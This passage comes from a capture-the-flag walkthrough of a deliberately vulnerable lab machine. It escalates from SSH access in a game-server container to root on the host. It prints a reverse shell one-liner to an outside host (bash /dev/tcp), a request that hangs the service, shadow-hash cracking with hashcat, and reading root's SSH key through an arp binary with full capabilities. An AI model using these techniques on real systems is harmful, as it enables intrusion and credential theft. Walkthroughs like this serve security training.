64 bytes from 172.19.0.2: icmp_seq=1 ttl=64 time=0.166 ms
64 bytes from 172.19.0.3: icmp_seq=1 ttl=64 time=0.090 ms
The potentially new hosts are 172.18.0.2, 172.19.0.2, and 172.19.0.3 (though they may be different on each boot).
SSH
I tried to SSH to each of these servers, and 172.19.0.3 worked:
drew@earlyaccess:~/.ssh$ ssh game-tester@172.18.0.2
ssh: connect to host 172.18.0.2 port 22: Connection refused
drew@earlyaccess:~/.ssh$ ssh game-tester@172.19.0.2
ssh: connect to host 172.19.0.2 port 22: Connection refused
drew@earlyaccess:~/.ssh$ ssh game-tester@172.19.0.3
Linux game-server 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64
...[snip]...
game-tester@game-server:~$
Shell as root on game-server
Enumeration
Homedirs
The game-tester homedir is very empty:
game-tester@game-server:~$ ls -la
total 40
drwxr-xr-x 1 game-tester game-tester 4096 Aug 19 00:53 .
drwxr-xr-x 1 root root 4096 Jul 14 10:31 ..
-rw------- 1 game-tester game-tester 5 Aug 19 00:53 .bash_history
-rw-r--r-- 1 game-tester game-tester 220 May 15 2017 .bash_logout
-rw-r--r-- 1 game-tester game-tester 3526 May 15 2017 .bashrc
-rw-r--r-- 1 game-tester game-tester 675 May 15 2017 .profile
drwxr-xr-x 1 root root 4096 Aug 18 14:24 .ssh
This container has two other users with home directories, but they are both very empty as well:
game-tester@game-server:/home$ ls
game-adm game-tester node
game-tester@game-server:/home$ ls -la node/
total 24
drwxr-xr-x 1 node 1000 4096 Jun 23 07:27 .
drwxr-xr-x 1 root root 4096 Jul 14 10:31 ..
-rw-r--r-- 1 node 1000 220 May 15 2017 .bash_logout
-rw-r--r-- 1 node 1000 3526 May 15 2017 .bashrc
-rw-r--r-- 1 node 1000 675 May 15 2017 .profile
game-tester@game-server:/home$ ls -la game-adm/
total 24
drwxr-xr-x 2 game-adm game-adm 4096 Jul 14 10:31 .
drwxr-xr-x 1 root root 4096 Jul 14 10:31 ..
-rw-r--r-- 1 game-adm game-adm 220 May 15 2017 .bash_logout
-rw-r--r-- 1 game-adm game-adm 3526 May 15 2017 .bashrc
-rw-r--r-- 1 game-adm game-adm 675 May 15 2017 .profile
Docker
In the root of the filesystem, there’s an interesting Docker folder, and entrypoint.sh:
game-tester@game-server:/$ ls
bin boot dev docker-entrypoint.d entrypoint.sh etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
entrypoint.sh will loop over the files in docker-entrypoint.d, run them in the background, and then tail -f /dev/null:
#!/bin/bash
for ep in /docker-entrypoint.d/*; do
if [ -x "${ep}" ]; then
echo "Running: ${ep}"
"${ep}" &
fi
done
tail -f /dev/null
This last tail is a method for keeping the script from exiting, which leaves the container running.
There’s a single file in docker-entrypoint.d:
game-tester@game-server:/$ ls docker-entrypoint.d/
node-server.sh
It just starts ssh, installs dependencies with node, and then runs the server as the node user:
game-tester@game-server:/$ cat docker-entrypoint.d/node-server.sh
service ssh start
cd /usr/src/app
# Install dependencies
npm install
sudo -u node node server.js
This looks very much like the same folder from the host in /opt.
I can’t write to this folder from in the container:
game-tester@game-server:/docker-entrypoint.d$ touch 0xdf.sh
touch: cannot touch '0xdf.sh': Permission denied
But I can from the host:
drew@earlyaccess:/opt/docker-entrypoint.d$ touch 0xdf.sh
And it’s there in the container:
game-tester@game-server:/docker-entrypoint.d$ ls
0xdf.sh node-server.sh
This folder is cleared periodically.
Find Game
This is the game server, but the Mamba game from earlier was hosted on the webserver container. So what game is it talking about? Since it’s a server, I’ll see what it’s listening on:
game-tester@game-server:/docker-entrypoint.d$ ss -tnlp
State Recv-Q Send-Q Local Address:Port Peer Address:Port
LISTEN 0 128 *:9999 *:*
LISTEN 0 128 *:22 *:*
LISTEN 0 128 127.0.0.11:33023 *:*
LISTEN 0 128 :::22 :::*
22 is SSH, leaving 9999 and 33023. I couldn’t get anything useful out of 33023, but 9999 returns a webpage for the Rock v0.0.1 game:
game-tester@game-server:/$ curl 127.0.0.11:9999
<!DOCTYPE html>
<html lang="en">
<head>
<title>Rock v0.0.1</title>
</head>
<body>
<div class="container">
<div class="panel panel-default">
<div class="panel-heading"><h1>Game version v0.0.1</h1></div>
<div class="panel-body">
<div class="card header">
<div class="card-header">
Test-environment for Game-dev
</div>
<div>
<h2>Choose option</h2>
<div>
<a href="/autoplay"><img src="x" alt="autoplay"</a>
<a href="/rock"><img src="x" alt="rock"></a>
<a href="/paper"><img src="x" alt="paper"></a>
<a href="/scissors"><img src="x" alt="scissors"></a>
</div>
<h3>Result of last game:</h3>
</div>
</div>
</div>
</div>
</div>
</div>
</body>
</html>
Rock
I’ll reconnect with SSH as drew using -L 9999:172.19.0.3:9999 to tunnel 9999 on my VM to Rock.

Clicking on “rock”, “paper”, or “scissors” results in the same page, with the results as win, lose, or tie:

“autoplay” produces a new form:

Clicking Start game produces results:

If I check the Verbose box, it gives the results for each round as well:

If I try to enter a large number of rounds, it complains:

If I send that request to Repeater in Burp and change it to something greater than 100, it returns a 500 Internal Service Error.
Crash Server
Strategy
The strategy here is to abuse the fact that, as the email said, if the server hangs, it will restart. Given that the docker-entrypoint.d folder seems mapped into the container from the host, I’ll have my script in that folder and it will be run on restart.
POC
I’ll make sure my script is in the docker-entrypoint.d folder and executable:
drew@earlyaccess:/opt/docker-entrypoint.d$ echo -e '#!/bin/bash\n\ntouch /tmp/0xdf' > 0xdf.sh; chmod +x 0xdf.sh
Now, I’ll send the command with a negative number of rounds from Repeater:
POST /autoplay HTTP/1.1
Host: 127.0.0.1:9999
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
Origin: http://127.0.0.1:9999
DNT: 1
Connection: close
Referer: http://127.0.0.1:9999/autoplay
Upgrade-Insecure-Requests: 1
rounds=-1&verbose=false
This request just hangs. After about 30 seconds, my SSH connection to the container dies:
game-tester@game-server:/docker-entrypoint.d$ Connection to 172.19.0.3 closed by remote host.
Connection to 172.19.0.3 closed.
I few seconds later, the host is back, and I can SSH back in to find /tmp/0xdf owned by root:
drew@earlyaccess:/opt/docker-entrypoint.d$ ssh game-tester@172.19.0.3
...[snip]...
game-tester@game-server:~$ ls -l /tmp/
total 4
-rw-r--r-- 1 root root 0 Aug 19 01:34 0xdf
drwxr-xr-x 3 root root 4096 Jul 7 17:26 v8-compile-cache-0
Shell
I’ll create a new payload that returns a reverse shell:
drew@earlyaccess:/opt/docker-entrypoint.d$ echo -e '#!/bin/bash\n\nbash -i >& /dev/tcp/10.10.14.6/443 0>&1' > 0xdf.sh; chmod +x 0xdf.sh
I’ll run it manually as game-tester to make sure it works, and I get a connection and shell back at a listening nc.
I’ll hang the game again, and wait for the SSH connection to die. Just after it does, I get a connection and a shell as root:
oxdf@hacky$ nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.11.110] 53652
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@game-server:/usr/src/app#
Shell as game-adm on EarlyAccess
Enumeration
There’s not much new in the container that I gain access to as root vs as game-tester. But one of those is the /etc/shadow file. There’s only one user with a password hash in that file:
root@game-server:/etc# cat shadow | grep -F '$'
game-adm:$6$zbRQg.JO7dBWcZ$DWEKGCPIilhzWjJ/N0WRp.FNArirqqzEMeHTaA8DAJjPdu8h52v0UZncJD8Df.0ncf6X2mjKYnH19RfGRneWX/:18822:0:99999:7:::
I’ll remember from above that game-adm is a user on the host as well.
Crack Hash
This hash format is sha512crypt, which is relatively slow to break. Still, hashcat breaks it in 30 seconds with rockyou.txt:
$ hashcat -m 1800 shadow /usr/share/wordlists/rockyou.txt
...[snip]...
$6$zbRQg.JO7dBWcZ$DWEKGCPIilhzWjJ/N0WRp.FNArirqqzEMeHTaA8DAJjPdu8h52v0UZncJD8Df.0ncf6X2mjKYnH19RfGRneWX/:gamemaster
su
SSH doesn’t work for game-master with this password, but from the terminal as drew, su game-adm does work with the password “gamemaster”:
drew@earlyaccess:~$ su game-adm
Password:
game-adm@earlyaccess:/home/drew$
Shell as root on EarlyAccess
Enumeration
With no sudo or obvious SUID binaries, I’ll check for files that game-adm can access that drew can’t. game-adm is in the adm group:
game-adm@earlyaccess:/$ id
uid=1001(game-adm) gid=1001(game-adm) groups=1001(game-adm),4(adm)
That provides access to log files as expected, but also the arp binary:
game-adm@earlyaccess:/tmp$ find / -group adm 2>/dev/null
/var/log/syslog.2.gz
/var/log/user.log.1
...[snip]...
/var/log/daemon.log.1
/var/log/syslog.3.gz
/usr/sbin/arp
On it’s face, there’s nothing special about arp:
game-adm@earlyaccess:/tmp$ ls -l /usr/sbin/arp
-rwxr-x--- 1 root adm 67512 Sep 24 2018 /usr/sbin/arp
But it does have capabilities set. getcap isn’t in the default path, but it is on the box:
game-adm@earlyaccess:/$ which getcap
game-adm@earlyaccess:/$ find / -name getcap 2>/dev/null
/usr/sbin/getcap
game-adm@earlyaccess:/$ /usr/sbin/getcap /usr/sbin/arp
/usr/bin/arp =ep
It has =ep, which is no specific capabilities, but rather all capabilities. From the man page:
In the case that the leading operator is `=', and no list of capabilities is provided, the action-list is assumed to refer to `all' capabilities. For example, the following three clauses are equivalent to each other (and indicate a completely empty capability set): "all="; "="; "cap_chown,<every-other- capability>=".
This setting would have also been identified by a script like LinPEAS:
╔══════════╣ Capabilities
╚ https://book.hacktricks.xyz/linux-unix/privilege-escalation#capabilities
Current capabilities:
Current: =
CapInh: 0000000000000000
CapPrm: 0000000000000000
CapEff: 0000000000000000
CapBnd: 0000003fffffffff
CapAmb: 0000000000000000
Shell capabilities:
0x0000000000000000=
CapInh: 0000000000000000
CapPrm: 0000000000000000
CapEff: 0000000000000000
CapBnd: 0000003fffffffff
CapAmb: 0000000000000000
Files with capabilities (limited to 50):
/usr/sbin/arp =ep
/usr/bin/ping = cap_net_raw+ep
File Read
GTFOBins has a page on arp that shows how it can be abused to read files. While there’s no specific section on capabilities, having all of them is basically running as root.
I can use this to read the flag:
game-adm@earlyaccess:/$ /usr/sbin/arp -v -f /root/root.txt
>> 7bf864a4************************
arp: format error on line 1 of etherfile /root/root.txt !
I could also read the /etc/shadow file and try to crack the password, but there’s also an SSH key in /root/.ssh:
game-adm@earlyaccess:/$ /usr/sbin/arp -v -f /root/.ssh/id_rsa | head
>> -----BEGIN OPENSSH PRIVATE KEY-----
-----BEGIN: Unknown host
arp: cannot set entry on line 1 of etherfile /root/.ssh/id_rsa !
>> b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
arp: format error on line 2 of etherfile /root/.ssh/id_rsa !
>> NhAAAAAwEAAQAAAQEArIOXIvZx/5LspJVtY/Y5eT3B0g+hf1t4NEwLljBNrVzW3Y1JFDTL
arp: format error on line 3 of etherfile /root/.ssh/id_rsa !
>> bsqeX+jY1B0lLH361DrhTMra1KSHtTtk+Y6FLqUaYOnlxPlEnaldg/F9c+ch6bzgvEoYai
arp: format error on line 4 of etherfile /root/.ssh/id_rsa !
...[snip]...
The formatting is a bit messed up, but it can be cleaned, or I can do it in one line, redirecting the errors to stdout, using grep to select the lines with the key, and then cut to remove the >>:
game-adm@earlyaccess:/$ /usr/sbin/arp -v -f /root/.ssh/id_rsa 2>&1 | grep ">>" | cut -d ' ' -f2-
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAQEArIOXIvZx/5LspJVtY/Y5eT3B0g+hf1t4NEwLljBNrVzW3Y1JFDTL
bsqeX+jY1B0lLH361DrhTMra1KSHtTtk+Y6FLqUaYOnlxPlEnaldg/F9c+ch6bzgvEoYai
Z/GLfnkdrY9mmU3wrCi4c7OIe1YOwPPtNLYJb76qg7dVrj9beJjT+ZRG7JflgS/aQtFUVe
9NkES/xNk80E4q1Ypbodj8pJcyWek9LXC5/+sdhV4KnUHZjoNZ+BlcpKsYvC0K1we02oC7
3p05jrBZXYwCgzPTy/8DZ9FZr6oSBleQR8lPl6xPo6D32gcHRvVJCSakvVcjJWH2L227+3
6g4RguqXGwAAA8ihamwioWpsIgAAAAdzc2gtcnNhAAABAQCsg5ci9nH/kuyklW1j9jl5Pc
HSD6F/W3g0TAuWME2tXNbdjUkUNMtuyp5f6NjUHSUsffrUOuFMytrUpIe1O2T5joUupRpg
6eXE+USdqV2D8X1z5yHpvOC8ShhqJn8Yt+eR2tj2aZTfCsKLhzs4h7Vg7A8+00tglvvqqD
t1WuP1t4mNP5lEbsl+WBL9pC0VRV702QRL/E2TzQTirViluh2PyklzJZ6T0tcLn/6x2FXg
qdQdmOg1n4GVykqxi8LQrXB7TagLvenTmOsFldjAKDM9PL/wNn0VmvqhIGV5BHyU+XrE+j
...[snip]...
SSH
With the key, I can get a shell as root:
oxdf@hacky$ ssh -i ~/keys/earlyaccess-root root@earlyaccess.htb
...[snip]...
root@earlyaccess:~#
Beyond Root
Magic Number Leak
It’s possible to leak the magic number used in the key algorithm. This unintended was known to the author, who decided to leave it in because it didn’t skip much, and is clever.
As admin on the site, there’s debug output when verifying a key. For example, if the key isn’t the right length:

If I enter / as the key, it returns:

That implies there’s some kind of request going on in the back end.
Entering ../ gives even more interesting results:
Error
Game-key is invalid! DEBUG: Welcome to the game-key verification API! You can verify your keys via: /verify/
. If you are using manual verification, you have to synchronize the magic_num here. Admin users can verify the database using /check_db.
This is the API. At a later step in the box, I’ll use the /check_db with auth to leak keys, but I can’t do that now. There is a file with the current magic_num. Entering ../magic_num returns it:
Error
Game-key is invalid! DEBUG: magic_num: 380
Leaking this would allow me to skip the brute force and just calculate a working key.
Admin Name Abuse [Patched]
On the day after release, the box was patched to prevent an unintended path that was identified.
EarlyAccess was designed so that the admin account can’t register a key (has the verify option instead), but the author wanted to still give the admin access to the game. Therefore, on logging in to the game site, there was the following code:
if ($name == "admin" || $key != "")
{
// Store id & username in session
$_SESSION['user'] = array();
$_SESSION['user']['id'] = $id;
$_SESSION['user']['name'] = $name;
header('Location: /game.php');
}
else // No game-key registered
{
throw new Exception("The account has no EarlyAccess-Key linked! Please link your game key to your account to continue.");
}
The problem is that the $name is easily changed by the user, and not forced to be unique in the DB. This allowed for users to register, and then change the name to “admin” and gain access to the game site, skipping the XSS to get the admin cookie and the token calculation / brute force. HTB and the author patched this by not allowing the admin to play the game at all. There’s also some checks blocking registering the name admin.







 Click for full size image
Click for full size image Click for full size image
Click for full size image Click for full size image
Click for full size image